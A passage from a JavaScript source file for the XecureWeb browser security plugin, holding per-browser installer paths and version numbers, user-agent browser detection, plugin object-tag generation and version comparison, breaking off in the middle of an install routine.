	mLinux32_30Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_32_firefox_30.xpi"},
	mLinux32_40Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_32_firefox_50.xpi"},
	mLinux32_60Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_32_firefox_60.xpi"},
	mLinux32_70Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_32_firefox_70.xpi"},
	mLinux32_80Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_32_firefox_80.xpi"},
	mLinux32_90Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_32_firefox_90.xpi"},
	mLinux32_100Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_32_firefox_100.xpi"},
	mLinux32_110Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_32_firefox_110.xpi"},
	mLinux32_120Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_32_firefox_120.xpi"},
	mLinux32_130Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_32_firefox_130.xpi"},
	mLinux32_140Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_32_firefox_140.xpi"},
	mLinux64_30Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_64_firefox_30.xpi"},
	mLinux64_40Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_64_firefox_50.xpi"},
	mLinux64_60Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_64_firefox_60.xpi"},
	mLinux64_70Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_64_firefox_70.xpi"},
	mLinux64_80Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_64_firefox_80.xpi"},
	mLinux64_90Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_64_firefox_90.xpi"},
	mLinux64_100Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_64_firefox_100.xpi"},
	mLinux64_110Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_64_firefox_110.xpi"},
	mLinux64_120Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_64_firefox_120.xpi"},
	mLinux64_130Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_64_firefox_130.xpi"},
	mLinux64_140Src		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_linux_64_firefox_140.xpi"},
	
	
	mMacVersion		: "7.2.1.7",
	mMacVersion70		: "7.2.1.7",
	mMacVersion80		: "7.2.1.7",
	mMacVersion90		: "7.2.1.7",
	mMacVersion100	: "7.2.1.8",
	mMacVersion110	: "7.2.1.9",
	mMacVersion120	: "7.2.2.0",
	mMacVersion130	: "7.2.2.1",
	mMacVersion140	: "7.2.2.2",
	mMacPPCSrc		: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_mac_ppc_firefox_30.xpi"},
	mMac32_30Src	: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_mac_32_firefox_30.xpi"},
	mMacIntel_40Src	: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_mac_intel_firefox_50.xpi"},
	mMacIntel_60Src	: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_mac_intel_firefox_60.xpi"},
	mMacIntel_70Src	: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_mac_intel_firefox_70.xpi"},
	mMacIntel_80Src	: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_mac_intel_firefox_80.xpi"},
	mMacIntel_90Src	: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_mac_intel_firefox_90.xpi"},
	mMacIntel_100Src	: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_mac_intel_firefox_100.xpi"},
	mMacIntel_110Src	: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_mac_intel_firefox_110.xpi"},
	mMacIntel_120Src	: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_mac_intel_firefox_120.xpi"},
	mMacIntel_130Src	: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_mac_intel_firefox_130.xpi"},
	mMacIntel_140Src	: {"XecureWeb Plugin":hostname + "/XecureObject/plugin/xwc_install_mac_intel_firefox_140.xpi"}
}


var XWSafariCtrl = {
	mName					: "XecureWeb",
	mType					: null,
	mTypeWin32		: "application/xecureweb-plugin",
	mTypeLinux		: "application/xecure-plugin",
	
	mStorage			: XWMSIECtrl.mStorage,
	mLicense			: XWMSIECtrl.mLicense,
	mSecOption		: XWMSIECtrl.mSecOption,	
	mSecContext		: XWMSIECtrl.mSecContext,
	mSecKey				: XWMSIECtrl.mSecKey,
	mVirkeyBrd		: XWMSIECtrl.mVirkeyBrd,
  mPluginLicense: XWMSIECtrl.mPluginLicense,
  
	mWinVersion		: "7.2.6.6",
	mWin32Src			: {"XecureWeb Plugin":hostname + "/XecureWeb/v7.2.6.6/xw_install.exe"},
	mWin32SrcManual		: {"XecureWeb Plugin":hostname + "/XecureWeb/v7.2.6.6/xw_install.exe"},
	mWin64Src			: null,
	mWin64SrcManual		: null,

	mLinuxVersion	: null,
	mLinux32Src		: null,
	mLinux64Src		: null,

	mMacVersion		: "7.2.1.7",
	mMacPPCSrc		: hostname + "/XecureObject/plugin/xwc_install_mac_ppc_safari.dmg",
	mMacIntelSrc	: hostname + "/XecureObject/plugin/xwc_install_mac_intel_safari.dmg"
	
}

var XWIphoneCtrl = {
	mName					: "XecureWeb",
	mType					: null,
	mTypeLinux		: "application/xecure-plugin",
	
	mStorage			: XWMSIECtrl.mStorage,
	mLicense			: XWMSIECtrl.mLicense,
	mSecOption		: XWMSIECtrl.mSecOption,	
	mSecContext		: XWMSIECtrl.mSecContext,
	mSecKey				: XWMSIECtrl.mSecKey,
	mVirkeyBrd		: XWMSIECtrl.mVirkeyBrd,
	mPluginLicense: XWMSIECtrl.mPluginLicense,
  
	mMacVersion		: "7.2.0.2"
}

var XWSeamonkeyCtrl = {
	mName					: "XecureWeb",
	mType					: null,
	mTypeWin32		: "application/xecureweb-plugin",
	mTypeLinux		: "application/xecure-plugin",
	
	mStorage			: XWMSIECtrl.mStorage,
	mLicense			: XWMSIECtrl.mLicense,
	mSecOption		: XWMSIECtrl.mSecOption,	
	mSecContext		: XWMSIECtrl.mSecContext,
	mSecKey				: XWMSIECtrl.mSecKey,
	mVirkeyBrd		: XWMSIECtrl.mVirkeyBrd,
  mPluginLicense: XWMSIECtrl.mPluginLicense,
  
	mWinVersion		: "7.2.6.6",
	mWin32Src			: {"XecureWeb Plugin":hostname + "/XecureWeb/v7.2.6.6/xw_install.exe"},
	mWin32SrcManual		: {"XecureWeb Plugin":hostname + "/XecureWeb/v7.2.6.6/xw_install.exe"},
	mWin64Src			: null,
	mWin64SrcManual		: null,

	mLinuxVersion	: null,
	mLinux32Src		: null,
	mLinux64Src		: null,

	mMacVersion		: null,
	mMacPPCSrc		: null,
	mMacIntelSrc	: null
}

var XWChromeCtrl = {
	mName					: "XecureWeb",
	mType					: null,
	mTypeWin32		: "application/xecureweb-plugin",
	mTypeLinux		: "application/xecure-plugin",
	
	mStorage			: XWMSIECtrl.mStorage,
	mLicense			: XWMSIECtrl.mLicense,
	mSecOption		: XWMSIECtrl.mSecOption,	
	mSecContext		: XWMSIECtrl.mSecContext,
	mSecKey				: XWMSIECtrl.mSecKey,
	mVirkeyBrd		: XWMSIECtrl.mVirkeyBrd,
  mPluginLicense: XWMSIECtrl.mPluginLicense,
  
	mWinVersion		: "7.2.6.6",
	mWin32Src			: {"XecureWeb Plugin":hostname + "/XecureWeb/v7.2.6.6/xw_install.exe"},
	mWin32SrcManual		: {"XecureWeb Plugin":hostname + "/XecureWeb/v7.2.6.6/xw_install.exe"},
	mWin64Src			: null,
	mWin64SrcManual		: null,

	mLinuxVersion	: null,
	mLinux32Src		: null,
	mLinux64Src		: null,

	mMacVersion		: null,
	mMacPPCSrc		: null,
	mMacIntelSrc	: null
}

var XWOperaCtrl = {
	mName					: "XecureWeb",
	mType					: null,
	mTypeWin32		: "application/xecureweb-plugin",
	mTypeLinux		: "application/xecure-plugin",

	mStorage			: XWMSIECtrl.mStorage,
	mLicense			: XWMSIECtrl.mLicense,
	mSecOption		: XWMSIECtrl.mSecOption,	
	mSecContext		: XWMSIECtrl.mSecContext,
	mSecKey				: XWMSIECtrl.mSecKey,
	mVirkeyBrd		: XWMSIECtrl.mVirkeyBrd,
  mPluginLicense: XWMSIECtrl.mPluginLicense,
  
	mWinVersion		: "7.2.6.6",
	mWin32Src			: {"XecureWeb Plugin":hostname + "/XecureWeb/v7.2.6.6/xw_install.exe"},
	mWin32SrcManual		: {"XecureWeb Plugin":hostname + "/XecureWeb/v7.2.6.6/xw_install.exe"},
	mWin64Src			: null,
	mWin64SrcManual		: null,

	mLinuxVersion	: null,
	mLinux32Src		: null,
	mLinux64Src		: null,

	mMacVersion		: null,
	mMacPPCSrc		: null,
	mMacIntelSrc	: null
}

/* Netscape 9 */
var XWNavigatorCtrl = {
	mName					: "XecureWeb",
	mType					: null,
	mTypeWin32		: "application/xecureweb-plugin",
	mTypeLinux		: "application/xecure-plugin",
	
	mWinVersion		: "7.2.6.6",
	mWin32Src			: {"XecureWeb Plugin":hostname + "/XecureWeb/v7.2.6.6/xw_install.exe"},
	mWin32SrcManual		: {"XecureWeb Plugin":hostname + "/XecureWeb/v7.2.6.6/xw_install.exe"},
	mWin64Src			: null,
	mWin64SrcManual		: null,

	mLinuxVersion	: null,
	mLinux32Src		: null,
	mLinux64Src		: null,

	mMacVersion		: null,
	mMacPPCSrc		: null,
	mMacIntelSrc	: null
}

var XWNetscapeCtrl = {
	mName					: "XecureWeb",
	mType					: "application/xecure-plugin",

	mWinVersion		: "7.0.0.0",
	mWin32Src			: {"XecureWeb Plugin":hostname + "/XecureObject/xw_install.xpi"},	
	mWin64Src			: null,

	mLinuxVersion	: null,
	mLinux32Src		: null,
	mLinux64Src		: null,

	mMacVersion		: null,
	mMacPPCSrc		: null,
	mMacIntelSrc	: null
}

// Netscape 4 
var XWNetscapeCtrl4 = {
	mName			: "XecureWeb",
	mType			: "application/x-SoftForum-XecSSL40",

	mWinVersion		: "5.5.0.0",
	mWin32Src		: hostname + "/XecureObject/NPXecSSL_Install.jar",
	mWin64Src		: null
}

function XWBrowser ()
{
	/* O/S Constant List */
	this.cWIN						= "Win";
	this.cWIN32					= "Win32";
	this.cWIN64					= "Win64";

	this.cLINUX					= "Linux";
	this.cLINUX32				= "Linux i";
	this.cLINUX64				= "Linux x86_64";

	this.cMAC						= "Mac";
	this.cMACPPC				= "MacPPC";
	this.cMACINTEL			= "MacIntel";

	this.cMACIPOD				= "iPod";
	this.cMACIPHONE			= "iPhone";
	this.cMACIPHONESIMULATOR	= "iPhone Simulator";

	/* Web Browser Constant List */
	this.cMSIE					= "MSIE";
	this.cMSIE11		= "Trident";	// ie11 20131015
	this.cCHROME				= "Chrome";
	this.cSAFARI				= "Safari";
	this.cMOBILESAFARI		= "Mobile Safari";
	this.cXECUREWEBIPHONE	= "AppleWebKit";
	this.cSEAMONKEY				= "SeaMonkey";
	this.cFIREFOX					= "Firefox";
	//this.cFIREFOX36				= "Firefox36";
	this.cNAVIGATOR			= "Nevigator";
	this.cNETSCAPE			= "Netscape";
	this.cNETSCAPE4			= "Netscape4";
	this.cOPERA					= "Opera";
	this.cUNSUPPORT			= "Unsupport";

	/* Member variables */
	this.mPlatform		= navigator.platform;
	this.mUserAgent		= navigator.userAgent;

	this.mBrowserCtrl	= null;						/* 감지된 브라우저의 컨트롤에 대한 포인터로 getBrowserName에서 설정되는 값이다.  */
	this.mBrowser		= this.getBrowserName();
	this.mVersion		= this.getBrowserVersion();
}

XWBrowser.prototype = {
	getBrowserName : function ()
	{
		var result;

		//if (this.mUserAgent.indexOf (this.cMSIE) != -1)				// Explorer
		if (this.mUserAgent.indexOf (this.cMSIE) != -1 || this.mUserAgent.indexOf (this.cMSIE11) != -1)	// ie11 20131015
		{
			this.mBrowserCtrl = XWMSIECtrl;
			result = this.cMSIE;
		}

		else if (this.mUserAgent.indexOf (this.cCHROME) != -1)		// Chrome
		{
			this.mBrowserCtrl = XWChromeCtrl;
			result = this.cCHROME;
		}

		else if (this.mUserAgent.indexOf (this.cSAFARI) != -1)		// Safari
		{
			if (this.mUserAgent.indexOf ("Mobile") != -1)			// Mobile Safari
			{
				result = this.cMOBILESAFARI;
			}
			else
			{
				this.mBrowserCtrl = XWSafariCtrl;
				result = this.cSAFARI;
			}
		}

		else if (this.mUserAgent.indexOf (this.cOPERA) != -1)			// Opera
		{
			this.mBrowserCtrl = XWOperaCtrl;
			result = this.cOPERA;
		}

		else if (this.mUserAgent.indexOf (this.cFIREFOX) != -1)
		{
			if (this.mUserAgent.indexOf (this.cNETSCAPE) != -1)		// Netscape 6
			{
				this.mBrowserCtrl = XWNetscapeCtrl;
				result = this.cNETSCAPE;
			}
			else													// Firefox
			{				
				this.mBrowserCtrl = XWFirefoxCtrl;
				result = this.cFIREFOX;
				
			}
		}

		else if (this.mUserAgent.indexOf ("BonEcho") != -1)			// Firefox 2 source build
		{
			this.mBrowserCtrl = XWFirefoxCtrl;
			result = this.cFIREFOX;
		}

		else if (this.mUserAgent.indexOf ("Minefield") != -1)		// Firefox 3 source build
		{
			this.mBrowserCtrl = XWFirefoxCtrl;
			result = this.cFIREFOX;
		}

		else if (this.mUserAgent.indexOf (this.cXECUREWEBIPHONE) != -1 &&
				 this.mUserAgent.indexOf ("Mobile") != -1)			// XecureWeb for iPhone
		{
			this.mBrowserCtrl = XWIphoneCtrl;
			result = this.cXECUREWEBIPHONE;
		}

		else
			result = this.cUNSUPPORT;								// Unsupport

		return result;

	},

	getBrowserVersion : function ()
	{
		var result;
		var fromIndex;
		
		fromIndex = this.mUserAgent.indexOf (this.mBrowser);

		// ie11 20131015
		if (this.mBrowser == this.cMSIE)
		{
			//fromIndex += 5;
			//result = this.mUserAgent.substring (fromIndex,
			//									this.mUserAgent.indexOf (";", fromIndex));
			if (this.mUserAgent.indexOf ("MSIE") != -1)
			{
				fromIndex = this.mUserAgent.indexOf ("MSIE");
				fromIndex += 5;
				result = this.mUserAgent.substring (fromIndex, this.mUserAgent.indexOf (";", fromIndex));
			}
			else if (this.mUserAgent.indexOf ("rv") != -1)
			{
				fromIndex = this.mUserAgent.indexOf ("rv");
				fromIndex += 3;
				result = this.mUserAgent.substring (fromIndex, this.mUserAgent.indexOf (")", fromIndex));
			}
			else 
				result = 0;
		}
		else if (this.mBrowser == this.cCHROME)
		{
			fromIndex += this.cCHROME.length + 1;
			result = this.mUserAgent.substring (fromIndex,
												this.mUserAgent.indexOf (" ", fromIndex));
		}
		else if (this.mBrowser == this.cSAFARI)
		{
			fromIndex = this.mUserAgent.indexOf ("Version") + 8;
			result = this.mUserAgent.substring (fromIndex,
												this.mUserAgent.indexOf (" ", fromIndex));
		}
		else if (this.mBrowser == this.cFIREFOX)
		{
			fromIndex += 8;
			result = this.mUserAgent.substring (fromIndex);
		}		
		else if (this.mBrowser == this.cNETSCAPE)
		{
			fromIndex += 10;
			result = this.mUserAgent.substring (fromIndex);
		}
		else if (this.mBrowser == this.cNETSCAPE4)
		{
			fromIndex = this.mUserAgent.indexOf ("Mozilla") + 8;
			result = this.mUserAgent.substring (fromIndex, fromIndex + 4);
		}
		else if (this.mBrowser == this.cOPERA)
		{
			fromIndex = this.mUserAgent.indexOf (this.cOPERA) + 6;
			result = this.mUserAgent.substring (fromIndex, fromIndex + 4);
		}
		else
			result = 0;

		return result;
	},

	getObjectTag : function (aPluginFlag, aBrowser)
	{
		var result;
		var XWBrowserCtrl;

		if (aBrowser == undefined)
		{
			return this.getObjectTag (aPluginFlag, this.mBrowser);
		}

		/*------------------------------------------------------------------------------------
		 * Internet Explore
		 * 지원되는 OS
		 * - windows 32bit
		 *------------------------------------------------------------------------------------*/
		else if (aBrowser == this.cMSIE)
		{
			if (aPluginFlag == 0)
				XWBrowserCtrl = XWMSIECtrl;
			else
				XWBrowserCtrl = XWFileMSIECtrl;

			result = "<object ";
			result += "id=\"" + XWBrowserCtrl.mName + "\" ";
			result += "classid=\"" + XWBrowserCtrl.mCID + "\" ";
			result += "codebase=\"" + XWBrowserCtrl.mCodeBase + "\" ";
			result += "width=0 height=0>";
			result += "<param name=\"lang\" 			 value=\""  + XWBrowserCtrl.mLang + "\">";
			result += "<param name=\"storage\"     value=\""	+ XWBrowserCtrl.mStorage + "\">";
			result += "<param name=\"LICENSE\"     value=\""	+ XWBrowserCtrl.mLicense + "\">";
			result += "<param name=\"sec_option\"  value=\""	+ XWBrowserCtrl.mSecOption + "\">";
			result += "<param name=\"sec_context\" value=\""	+ XWBrowserCtrl.mSecContext + "\">";
			result += "<param name=\"SECKEY\"      value=\""	+ XWBrowserCtrl.mSecKey + "\">";
//			result += "<param name=\"VIRKEYBRD\"      value=\""	+ XWBrowserCtrl.mVirkeyBrd + "\">";
			result += "";
			result += "</object>";

			if (this.mPlatform.indexOf (this.cWIN32) == -1)
				result = this.mPlatform + "는 지원하지 않는 운영체제입니다.";
		}

		/*------------------------------------------------------------------------------------
		 * Firefox
		 * 지원되는 OS
		 * - windows 32bit
		 * - linux 32/64bit
		 * - macintosh intel/ppc
		 *------------------------------------------------------------------------------------*/
		else if (aBrowser == this.cFIREFOX)
		{
			if (aPluginFlag == 0)
				XWBrowserCtrl = XWFirefoxCtrl;
			else
				XWBrowserCtrl = XWFileFirefoxCtrl;

			result = "<object ";
			result += "id=\"" + XWBrowserCtrl.mName + "\" ";
			result += "type=\""		+ XWBrowserCtrl.mType + "\" ";
			result += "width=0 height=0>";
			result += "<param name=\"storage\"     value=\""	+ XWBrowserCtrl.mStorage + "\">";
			result += "<param name=\"LICENSE\"     value=\""	+ XWBrowserCtrl.mLicense + "\">";
			result += "<param name=\"sec_option\"  value=\""	+ XWBrowserCtrl.mSecOption + "\">";
			result += "<param name=\"sec_context\" value=\""	+ XWBrowserCtrl.mSecContext + "\">";
			result += "<param name=\"SECKEY\"      value=\""	+ XWBrowserCtrl.mSecKey + "\">";
			result += "<param name=\"VIRKEYBRD\"      value=\""	+ XWBrowserCtrl.mVirkeyBrd + "\">";
			result += "<param name=\"PluginLicense\"    value=\""	+ XWBrowserCtrl.mPluginLicense + "\">";
			result += "";
			result += "</object>";

			if (this.mPlatform.indexOf (this.cWIN32) != -1
				|| this.mPlatform.indexOf (this.cLINUX) != -1
				|| this.mPlatform.indexOf (this.cMAC) != -1)
			{
				if (this.mPlatform == this.cWIN64)
					result = this.mPlatform + "는 지원하지 않는 운영체제입니다.";
			}

			else
				result = this.mPlatform + "는 지원하지 않는 운영체제입니다.";
		}
		
		/*------------------------------------------------------------------------------------
		 * Firefox 36
		 * 지원되는 OS
		 * - linux 32
		 *------------------------------------------------------------------------------------*/
		/*
		else if (aBrowser == this.cFIREFOX36)
		{
			if (aPluginFlag == 0)
				XWBrowserCtrl = XWFirefox36Ctrl;
			else
				XWBrowserCtrl = XWFileFirefoxCtrl;

			result = "<object ";
			result += "id=\"" + XWBrowserCtrl.mName + "\" ";
			result += "type=\""		+ XWBrowserCtrl.mType + "\" ";
			result += "width=0 height=0>";
			result += "<param name=\"storage\"     value=\""	+ XWBrowserCtrl.mStorage + "\">";
			result += "<param name=\"LICENSE\"     value=\""	+ XWBrowserCtrl.mLicense + "\">";
			result += "<param name=\"sec_option\"  value=\""	+ XWBrowserCtrl.mSecOption + "\">";
			result += "<param name=\"sec_context\" value=\""	+ XWBrowserCtrl.mSecContext + "\">";
			result += "<param name=\"SECKEY\"      value=\""	+ XWBrowserCtrl.mSecKey + "\">";
			result += "<param name=\"VIRKEYBRD\"      value=\""	+ XWBrowserCtrl.mVirkeyBrd + "\">";
			result += "<param name=\"PluginLicense\"    value=\""	+ XWBrowserCtrl.mPluginLicense + "\">";
			result += "";
			result += "</object>";

			if (this.mPlatform.indexOf (this.cWIN32) != -1
				|| this.mPlatform.indexOf (this.cLINUX) != -1
				|| this.mPlatform.indexOf (this.cMAC) != -1)
			{
				if (this.mPlatform == this.cWIN64)
					result = this.mPlatform + "는 지원하지 않는 운영체제입니다.";
			}
			else
				result = this.mPlatform + "는 지원하지 않는 운영체제입니다.";

		}
		*/

		/*------------------------------------------------------------------------------------
		 * Chrome
		 * 지원되는 OS
		 * - windows 32bit
		 *------------------------------------------------------------------------------------*/
		else if (aBrowser == this.cCHROME)
		{
			if (aPluginFlag == 0)
				XWBrowserCtrl = XWChromeCtrl;
			else
				XWBrowserCtrl = XWFileChromeCtrl;

			result = "<object ";
			result += "id=\"" + XWBrowserCtrl.mName + "\" ";
			result += "type=\""		+ XWBrowserCtrl.mType + "\" ";
			result += "width=0 height=0>";
			result += "<param name=\"storage\"     value=\""	+ XWBrowserCtrl.mStorage + "\">";
			result += "<param name=\"LICENSE\"     value=\""	+ XWBrowserCtrl.mLicense + "\">";
			result += "<param name=\"sec_option\"  value=\""	+ XWBrowserCtrl.mSecOption + "\">";
			result += "<param name=\"sec_context\" value=\""	+ XWBrowserCtrl.mSecContext + "\">";
			result += "<param name=\"SECKEY\"      value=\""	+ XWBrowserCtrl.mSecKey + "\">";
			result += "<param name=\"VIRKEYBRD\"      value=\""	+ XWBrowserCtrl.mVirkeyBrd + "\">";
			result += "<param name=\"PluginLicense\"    value=\""	+ XWBrowserCtrl.mPluginLicense + "\">";
			result += "";
			result += "</object>";

			if (this.mPlatform.indexOf (this.cWIN32) == -1)
			{
				result = this.mPlatform + "는 지원하지 않는 운영체제입니다.";
			}
		}

		/*------------------------------------------------------------------------------------
		 * Safari
		 * 지원되는 OS
		 * - windows 32bit
		 * - macintosh intel/ppc
		 *------------------------------------------------------------------------------------*/
		else if (aBrowser == this.cSAFARI)
		{
			if (aPluginFlag == 0)
				XWBrowserCtrl = XWSafariCtrl;
			else
				XWBrowserCtrl = XWFileSafariCtrl;

			result = "<object ";
			result += "id=\"" + XWBrowserCtrl.mName + "\" ";
			result += "type=\""		+ XWBrowserCtrl.mType + "\" ";
			result += "width=0 height=0>";
			result += "<param name=\"storage\"     value=\""	+ XWBrowserCtrl.mStorage + "\">";
			result += "<param name=\"LICENSE\"     value=\""	+ XWBrowserCtrl.mLicense + "\">";
			result += "<param name=\"sec_option\"  value=\""	+ XWBrowserCtrl.mSecOption + "\">";
			result += "<param name=\"sec_context\" value=\""	+ XWBrowserCtrl.mSecContext + "\">";
			result += "<param name=\"SECKEY\"      value=\""	+ XWBrowserCtrl.mSecKey + "\">";
			result += "<param name=\"VIRKEYBRD\"      value=\""	+ XWBrowserCtrl.mVirkeyBrd + "\">";
			result += "<param name=\"PluginLicense\"    value=\""	+ XWBrowserCtrl.mPluginLicense + "\">";
			result += "";
			result += "</object>";

			/*
			if (!(this.mPlatform.indexOf (this.cMAC) != -1
				  || this.mPlatform.indexOf (this.cWIN32) != -1))
			{
				result = this.mPlatform + "는 지원하지 않는 운영체제입니다.";
			}
			*/

		}

		/*------------------------------------------------------------------------------------
		 * Opera
		 * 지원되는 OS
		 * - windows 32bit
		 *------------------------------------------------------------------------------------*/
		else if (aBrowser == this.cOPERA)
		{
			if (aPluginFlag == 0)
				XWBrowserCtrl = XWOperaCtrl;
			else
				XWBrowserCtrl = XWFileOperaCtrl;

			result = "<object ";
			result += "id=\"" + XWBrowserCtrl.mName + "\" ";
			result += "type=\""		+ XWBrowserCtrl.mType + "\" ";
			result += "width=0 height=0>";
			result += "<param name=\"storage\"     value=\""	+ XWBrowserCtrl.mStorage + "\">";			
			result += "<param name=\"LICENSE\"     value=\""	+ XWBrowserCtrl.mLicense + "\">";
			result += "<param name=\"sec_option\"  value=\""	+ XWBrowserCtrl.mSecOption + "\">";
			result += "<param name=\"sec_context\" value=\""	+ XWBrowserCtrl.mSecContext + "\">";
			result += "<param name=\"SECKEY\"      value=\""	+ XWBrowserCtrl.mSecKey + "\">";
			result += "<param name=\"VIRKEYBRD\"      value=\""	+ XWBrowserCtrl.mVirkeyBrd + "\">";
			result += "<param name=\"PluginLicense\"    value=\""	+ XWBrowserCtrl.mPluginLicense + "\">";
			result += "";
			result += "</object>";

			if (this.mPlatform.indexOf (this.cWIN32) == -1)
				result = this.mPlatform + "는 지원하지 않는 운영체제입니다.";
		}

		/*------------------------------------------------------------------------------------
		 * Netscape 6.0
		 * 지원되는 OS
		 * - windows 32bit
		 *------------------------------------------------------------------------------------*/
		else if (aBrowser == this.cNETSCAPE)
		{
			result += "<embed ";
			result += "name=\""		+ XWNetscapeCtrl.mName + "\" ";
			result += "type=\""		+ XWNetscapeCtrl.mType + "\" ";
			result += "width=0 height=0 ";
			result += "hidden=true>";
			result += "</embed>";
			result += "<noembed></noembed>";

			if (this.mPlatform.indexOf (this.cWIN32) == -1)
				result = this.mPlatform + "는 지원하지 않는 운영체제입니다.";
		}

		/*------------------------------------------------------------------------------------
		 * Netscape 4.0
		 * 지원되는 OS
		 * - windows 32bit
		 *------------------------------------------------------------------------------------*/
		else if (aBrowser == this.cNETSCAPE4)
		{
			result += "<embed ";
			result += "name=\""		+ XWNetscapeCtrl4.mName + "\" ";
			result += "type=\""		+ XWNetscapeCtrl4.mType + "\" ";
			result += "width=0 height=0 ";
			result += "hidden=true>";
			result += "</embed>";
			result += "<noembed></noembed>";

			if (this.mPlatform.indexOf (this.cWIN32) == -1)
				result = this.mPlatform + "는 지원하지 않는 운영체제입니다.";
		}
		else
		{
			result += "";
		}

		return result;
	},

	checkCtrl : function (aVersion)
	{		
		var result = false;
		var xecuremime;
		var		aLocalVersion;
		
		if (aVersion == null || aVersion == undefined)
			return result;

		if (this.mPlatform == this.cWIN32)
			this.mBrowserCtrl.mType = this.mBrowserCtrl.mTypeWin32
		else if (this.mPlatform == this.cWIN64)
			this.mBrowserCtrl.mType = this.mBrowserCtrl.mTypeWin64
		else
			this.mBrowserCtrl.mType = this.mBrowserCtrl.mTypeLinux

		if (this.mBrowser == this.cMSIE)
			return result;

		if (this.mBrowser == this.cXECUREWEBIPHONE ||
			this.mBrowser == this.cANDROID)
		{
			this.mBrowserCtrl.mType = this.mBrowserCtrl.mTypeLinux;
			return result;
		}		

		/*if ((this.mPlatform.indexOf (this.cLINUX) != -1 || this.mPlatform.indexOf (this.cMAC) != -1) &&
			(this.mBrowser == this.cFIREFOX && parseInt (this.mVersion.substring (0, 1)) >= 4))
			*/
		if ((this.mPlatform.indexOf (this.cLINUX) != -1 || this.mPlatform.indexOf (this.cMAC) != -1) &&
				(this.mBrowser == this.cFIREFOX && parseInt (this.mVersion.split (".")[0]) >= 4))
		{			
			aLocalVersion = this.getFirefox4ControlVersion ();		
			
			if (aLocalVersion == null)
			{
				return true;
			}
		}
		else
		{
			xecuremime = navigator.mimeTypes [this.mBrowserCtrl.mType];

			if (xecuremime)
			{
				aLocalVersion = xecuremime.enabledPlugin.description;
			}
			else
			{
				return true;
			}
		}

		result = this.checkCtrlVersion (aLocalVersion, aVersion);		
		return result;
	},

	checkCtrlVersion : function (aDesc, aVersion)
	{
		var index = aDesc.indexOf('v.', 0);
		if (index < 0)	return false;

		aDesc += ' ';
		var versionString = aDesc.substring(index +2, aDesc.length);

		var arrayOfStrings = versionString.split('.');
		var thisMaj = parseInt(arrayOfStrings[0], 10);
		var thisMin = parseInt(arrayOfStrings[1], 10);
		var thisRel = parseInt(arrayOfStrings[2], 10);
		var thisLast = parseInt(arrayOfStrings[3], 10);

		arrayOfStrings = aVersion.split('.');
		var s_verMaj = parseInt(arrayOfStrings[0], 10);
		var s_verMin = parseInt(arrayOfStrings[1], 10);
		var s_verRel = parseInt(arrayOfStrings[2], 10);
		var s_verLast = parseInt(arrayOfStrings[3], 10);

		if (thisMaj > s_verMaj)		return false;
		if (thisMaj < s_verMaj)		return true;

		if (thisMin > s_verMin)		return false;
		if (thisMin < s_verMin)		return true;

		if (thisRel > s_verRel)		return false;
		if (thisRel < s_verRel)		return true;

		if (thisLast > s_verLast)	return false;
		if (thisLast < s_verLast)	return true;

		return false;
	},
	getFirefox4ControlVersion : function ()
	{
		var		aResult = null;

		try
		{
			netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
			var aContractID = "@softforum.com/xecurewebclient/service;1";
			var aInterface = Components.interfaces.nsIXWClientComponent;			
			var aPlugin = Components.classes[aContractID].getService().QueryInterface(aInterface);

			aResult = aPlugin.GetVerInfo (1);
		}
		catch (aException)
		{		
			
		}

		return aResult;
	},
	installCtrl : function ()
	{
		var result;
		var version;

		//if (this.mBrowser == this.cFIREFOX || this.mBrowser == this.cFIREFOX36)
		if (this.mBrowser == this.cFIREFOX)
		{
			if (this.mPlatform == this.cWIN32)
			{
				version = this.getBrowserVersion().split(".");
				result = window.open(XWFirefoxCtrl.mWin32SrcManual["XecureWeb Plugin"], '_blank');
				
			}
			else if (this.mPlatform.indexOf (this.cLINUX) != -1)
			{
				version = parseInt (this.mVersion.split (".")[0]);
				
				if (this.mPlatform == this.cLINUX64)
				{
					if ( version > 13 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux64_140Src);
					} 
					else if ( version > 12 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux64_130Src);
					} 
					else if ( version > 11 )
					{
						result = this.installGecko (XWFirefoxCtrl.mLinux64_120Src);
